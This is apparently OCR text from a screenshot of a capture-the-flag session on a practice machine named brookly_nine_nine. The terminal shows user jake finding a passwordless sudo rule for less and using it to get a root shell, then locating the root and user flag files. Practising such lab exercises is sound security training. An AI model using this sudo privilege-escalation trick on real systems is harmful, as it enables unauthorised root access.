 *(Untitled)
less | GTFOBins - Chro...
Untitled window
08:18 PM
Home
Trash
todo.txt
Ctf
pass.txt
jake@brookly_nine_nine:/home/holt$ sudo -l
Matching Defaults entries for jake on brookly_nine_nine:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jake may run the following commands on brookly_nine_nine:
    (ALL) NOPASSWD: /usr/bin/less
jake@brookly_nine_nine:/home/holt$ ls
nano.save  user.txt
jake@brookly_nine_nine:/home/holt$ sudo /usr/bin/less nano.save
root@brookly_nine_nine:/home/holt# whomai
Command 'whomai' not found, did you mean:
  command 'whoami' from deb coreutils
Try: apt install <deb name>
root@brookly_nine_nine:/home/holt# cd
root@brookly_nine_nine:~# ls
root@brookly_nine_nine:~# cd /root
root@brookly_nine_nine:/root# ls
root.txt
root@brookly_nine_nine:/root# wc root.txt
  5  17 135 root.txt
root@brookly_nine_nine:/root# cd /home/holt/
root@brookly_nine_nine:/home/holt# wc user.txt
 1  1 33 user.txt
root@brookly_nine_nine:/home/holt#
[0] 0:sudo  1:ssh* 2:bash  3:bash-
"root@brookly_nine_nin" 20:18 14-Aug-20